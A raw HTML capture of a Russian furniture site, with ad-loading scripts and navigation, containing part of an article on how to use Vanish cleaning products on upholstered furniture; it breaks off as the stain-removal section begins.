{\n    return Math.floor(Math.random() * (max - min + 1)) + min;\n  }\n  const randomChoice = getRandomIntForRotationAdvert(1, 2);\n\n  window.yaContextCb.push(() => {\n    if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n      \/\/ вызов Floor Ad для десктопной версии\n      Ya.Context.AdvManager.render({\n        blockId: 'R-A-732160-21',\n        type: 'floorAd',\n        platform: 'desktop',\n      });\n    } else {\n      \/\/ random вызов Floor Ad или Top Ad для мобильной версии\n      if (randomChoice === 1) {\n        \/\/ вызов Floor Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-22\",\n          \"type\": \"floorAd\",\n          \"platform\": \"touch\"\n        });\n      } else {\n        \/\/ вызов Top Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-23\",\n          \"type\": \"topAd\"\n        });\n      }\n    }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-22994 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-22994" class="article-post post-22994 post type-post status-publish format-standard has-post-thumbnail  category-napolnenie">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/napolnenie" itemprop="item"><span itemprop="name">Обивка и чехлы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Как использовать ваниш когда чистите мягкую мебель, обо всем в деталях</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanish-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="533" height="400" src="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanish.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Применение ваниш" decoding="async" itemprop="image" fetchpriority="high" srcset="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanish.jpg 960w, https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanish-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanish-768x576.jpg 768w" sizes="(max-width: 533px) 100vw, 533px" />                                    <span class="post-card__category"><a href="https://mblx.ru/napolnenie" itemprop="articleSection">Обивка и чехлы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="22994">6.5к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p style="text-align: justify;">Мебель &#8212; диваны, кресла, стулья, обитые тканью, &#8212; смотрятся впечатляюще и создают ощущение уюта в помещении. Но они быстро пачкаются, а очистить их от жирных пятен, следов чая, кофе, вина не так просто. Пятно буквально «въедается» в обивку, и его не получается вывести, сколько не три и не пылесось. Вывести пятно с мебели было сущим мучением, пока в руки к хозяйкам не попался ваниш для чистки мягкой мебели.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#preimuschestva-i-nedostatki">Преимущества и недостатки</a></li><li class="level-1"><a href="#predvaritelnaya-podgotovka">Предварительная подготовка</a></li><li class="level-1"><a href="#instruktsiya-po-primeneniyu">Инструкция по применению</a></li><li class="level-1"><a href="#udalenie-pyaten">Удаление пятен</a></li><li class="level-2"><a href="#zhirnoe-pyatno">Жирное пятно</a></li><li class="level-2"><a href="#pyatno-ot-moloka">Пятно от молока</a></li><li class="level-2"><a href="#pyatno-ot-vina">Пятно от вина</a></li><li class="level-2"><a href="#pyatno-ot-kofe">Пятно от кофе</a></li><li class="level-2"><a href="#pyatno-ot-fruktov">Пятно от фруктов</a></li><li class="level-2"><a href="#sled-ot-markera-i-sharikovoy-ruchki">След от маркера и шариковой ручки</a></li><li class="level-2"><a href="#krov">Кровь</a></li><li class="level-1"><a href="#video">Видео</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="preimuschestva-i-nedostatki"><b>Преимущества и недостатки</b></h2>
<p style="text-align: justify;">Ваниш считается эффективным средством для чистки мебели, но его применение имеет свои особенности. Так, к недостаткам средства относятся:</p>
<ul style="text-align: justify;">
<li>Запрет на смешивание с другими средствами бытовой химии, стиральными порошками и спреями. Иначе он потеряет свои очищающие свойства;</li>
<li>Продажа в супермаркетах и специализированных магазинах бытовой химии. Для жителей отдаленных поселков и деревень купить это средство не представляется возможным. К тому же, его цена на порядок выше аналогичных, но менее эффективных моющих средств;</li>
<li>Аллергическая реакция на входящие в состав средства.</li>
</ul>
<p style="text-align: justify;">Все эти недостатки покрывает высокая эффективность средства. Можно удалить любые пятна за 1-2 нанесения. Не надо часами тереть обивку мебели, чтобы свести загрязнение. Вместо пены можно использовать ваниш спрей или порошок. Это удобнее, но перед использованием надо знать, в каких случаях они целесообразны, а в каких нет.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/11/Kak-podobrat-horoshuyu-bytovuyu-himiyu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-22997" src="https://mblx.ru/wp-content/uploads/2017/11/Kak-podobrat-horoshuyu-bytovuyu-himiyu.jpg" alt="Как подобрать хорошую бытовую химию" width="500" height="262" srcset="https://mblx.ru/wp-content/uploads/2017/11/Kak-podobrat-horoshuyu-bytovuyu-himiyu.jpg 561w, https://mblx.ru/wp-content/uploads/2017/11/Kak-podobrat-horoshuyu-bytovuyu-himiyu-300x157.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="262"></span></a></p>
<h2 style="text-align: justify;" id="predvaritelnaya-podgotovka"><b>Предварительная подготовка</b></h2>
<p style="text-align: justify;">Требуется протереть место влажной тряпкой и дать просохнуть. <b>Если на поверхности есть засохшие крупные частички грязи – их нужно смести, соскрести пластиковой лопаточкой или ложкой. </b>Существует определенный набор правил, которых следует придерживаться при чистке мягкой мебели, если хотите сохранить обивку в первозданном виде:</p>
<ul style="text-align: justify;">
<li>Не применяйте жесткие и металлические щетки;</li>
<li>Не используйте несколько видов чистящих средств одновременно. Даже если они принадлежат одной линейке. Они состоят из разных химических соединений. Смешивание приведет к непредвиденным последствиям. Ткань может полинять;</li>
<li>Не торопитесь. После нанесения раствора, ему нужно время проникнуть вглубь загрязнения и разрушить его. Подождите 5-10 минут и только потом смойте водой;</li>
<li>После чистки помещение нужно проветрить до полного просыхания мягкой мебели;</li>
<li>Придерживайтесь прописанной на упаковке инструкции. Соблюдайте дозировку и время выдержки;</li>
<li>Если после обработки на поверхности ткани появились белые разводы &#8212; сотрите их влажной салфеткой.</li>
</ul>
<figure id="attachment_23002" aria-describedby="caption-attachment-23002" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/SHHetki-dlya-ochistki.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-23002" src="https://mblx.ru/wp-content/uploads/2017/11/SHHetki-dlya-ochistki.png" alt="Щетки для очистки" width="500" height="302" srcset="https://mblx.ru/wp-content/uploads/2017/11/SHHetki-dlya-ochistki.png 686w, https://mblx.ru/wp-content/uploads/2017/11/SHHetki-dlya-ochistki-300x181.png 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="302"></span></a><figcaption id="caption-attachment-23002" class="wp-caption-text">Не используйте жесткие щетки</figcaption></figure>
<figure id="attachment_23001" aria-describedby="caption-attachment-23001" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Kak-smeshivat-bytovuyu-himiyu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23001" src="https://mblx.ru/wp-content/uploads/2017/11/Kak-smeshivat-bytovuyu-himiyu.jpg" alt="Как смешивать бытовую химию" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2017/11/Kak-smeshivat-bytovuyu-himiyu.jpg 612w, https://mblx.ru/wp-content/uploads/2017/11/Kak-smeshivat-bytovuyu-himiyu-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a><figcaption id="caption-attachment-23001" class="wp-caption-text">Не смешивайте средства</figcaption></figure>
<figure id="attachment_23000" aria-describedby="caption-attachment-23000" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Instruktsiya-k-bytovoj-himii.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23000" src="https://mblx.ru/wp-content/uploads/2017/11/Instruktsiya-k-bytovoj-himii.jpg" alt="Инструкция к бытовой химии" width="500" height="332" srcset="https://mblx.ru/wp-content/uploads/2017/11/Instruktsiya-k-bytovoj-himii.jpg 640w, https://mblx.ru/wp-content/uploads/2017/11/Instruktsiya-k-bytovoj-himii-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="332"></span></a><figcaption id="caption-attachment-23000" class="wp-caption-text">Читайте инструкцию</figcaption></figure>
<p style="text-align: justify;">Чтобы с первого раза очистить диван от загрязнения и не повредить обивку, следует придерживаться этих правил.</p>
<blockquote>
<p style="text-align: justify;">Перед использованием средства, проверьте, как отреагирует ткань. Для этого нанесите небольшое количество ваниша на незаметный участок обивки и понаблюдайте за реакцией: полиняла ткань или нет, что произошло с ворсинками. Если изменений нет, то его можно смело использовать.</p>
</blockquote>
<h2 style="text-align: justify;" id="instruktsiya-po-primeneniyu"><b>Инструкция по применению</b></h2>
<p style="text-align: justify;">Как применять ваниш для чистки мебели зависит от вида используемого средства. Производитель выпускает это средство в форме:</p>
<ul style="text-align: justify;">
<li>Шампунь «Ваниш» &#8212; он подходит не только для чистки мягкой мебели, но и для очистки ковров и гобеленов. Выпускается в объеме 450 и 750 мл. Применяется следующим образом: 2-3 колпачка средства замешиваете в 5-7 литрах воды. Взбиваете пену и наносите на загрязненную поверхность. Оставляете на 10-15 минут и удаляете влажной тряпочкой, мягкой щеткой, моющим пылесосом. Преимущество этого шампуня в экономичном расходе. Одного флакона хватает надолго;</li>
<li>«Ваниш» для моющих пылесосов &#8212; в основном это средство предназначено для чистки ковров, но если нет возможности приобрести шампунь, то это средство подойдет и для мягкой мебели. Оно дает плотную пену и лучше проникает вглубь ткани;</li>
<li>Антибактериальный шампунь для ручного применения &#8212; наносится на смоченную поверхность губкой. Удаляет не только пятна, но и запахи. Средство обладает антибактериальными свойствами;</li>
<li>Порошок для чистки мебели &#8212; применяется для очистки поверхностей, чувствительных к влаге, при загрязнении трудно выводимыми продуктами. Порошок наносят сухим или в виде кашицы на 5-10 минут и смахивают щеткой;</li>
<li>Спрей-пятновыводитель &#8212; прост в применении. Достаточно распылить над загрязнением и протереть салфеткой. Подходит только для свежих загрязнений. Выводит пятна от чая, вина, фломастеров.</li>
</ul>
<p style="text-align: justify;">Для удаления определенного типа пятна подойдет одно из вышеперечисленных средств.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<figure id="attachment_23007" aria-describedby="caption-attachment-23007" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-moyushhih-pylesosov.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23007" src="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-moyushhih-pylesosov.jpg" alt="Применение моющих пылесосов" width="500" height="500" srcset="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-moyushhih-pylesosov.jpg 900w, https://mblx.ru/wp-content/uploads/2017/11/Primenenie-moyushhih-pylesosov-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/11/Primenenie-moyushhih-pylesosov-300x300.jpg 300w, https://mblx.ru/wp-content/uploads/2017/11/Primenenie-moyushhih-pylesosov-768x768.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span></a><figcaption id="caption-attachment-23007" class="wp-caption-text">Для моющих пылесосов</figcaption></figure>
<figure id="attachment_23006" aria-describedby="caption-attachment-23006" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanisha-dlya-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23006" src="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanisha-dlya-mebeli.jpg" alt="Применение ваниша для мебели" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanisha-dlya-mebeli.jpg 2048w, https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanisha-dlya-mebeli-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanisha-dlya-mebeli-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanisha-dlya-mebeli-1024x768.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a><figcaption id="caption-attachment-23006" class="wp-caption-text">Спрей</figcaption></figure>
<figure id="attachment_23005" aria-describedby="caption-attachment-23005" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Poroshok-dlya-chistki-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23005" src="https://mblx.ru/wp-content/uploads/2017/11/Poroshok-dlya-chistki-mebeli.jpg" alt="Порошок для чистки мебели" width="500" height="417" srcset="https://mblx.ru/wp-content/uploads/2017/11/Poroshok-dlya-chistki-mebeli.jpg 900w, https://mblx.ru/wp-content/uploads/2017/11/Poroshok-dlya-chistki-mebeli-300x250.jpg 300w, https://mblx.ru/wp-content/uploads/2017/11/Poroshok-dlya-chistki-mebeli-768x640.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="417"></span></a><figcaption id="caption-attachment-23005" class="wp-caption-text">Порошок</figcaption></figure>
<figure id="attachment_23004" aria-describedby="caption-attachment-23004" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Vanish-dlya-doma.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23004" src="https://mblx.ru/wp-content/uploads/2017/11/Vanish-dlya-doma.jpg" alt="Ваниш для дома" width="500" height="667" srcset="https://mblx.ru/wp-content/uploads/2017/11/Vanish-dlya-doma.jpg 300w, https://mblx.ru/wp-content/uploads/2017/11/Vanish-dlya-doma-225x300.jpg 225w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="667"></span></a><figcaption id="caption-attachment-23004" class="wp-caption-text">Шампунь</figcaption></figure>
<h2 style="text-align: justify;" id="udalenie-pyaten"><b>Удаление пятен</b></h2>
<p style="text-align: justify;">Хотя ваниш для чистки мебели средство универсальное, но в различных ситуациях лучше использовать разные виды средств и методы. Все зависит от типа загрязнения, размера пятна и времени его появления. Эти параметры влияют на то, каким образом будет производиться предварительная подготовка поверхности и применяется чистящее средство.</p>
